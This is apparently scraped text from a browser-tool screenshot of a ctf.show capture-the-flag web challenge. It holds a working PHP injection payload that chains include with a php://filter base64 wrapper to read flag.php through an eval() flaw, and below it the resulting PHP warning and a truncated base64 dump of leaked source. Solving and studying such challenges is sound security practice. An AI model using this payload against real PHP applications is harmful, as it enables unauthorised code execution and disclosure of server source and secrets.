 Load URL
https://b3ede533-5545-4fa6-b8fd-81890388a7ce.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include$_POST[a]?>&a=php://filter/convert.base64-encode/resource=flag.php
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www
/html/index.php(17) : eval()'d code on line 1
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0w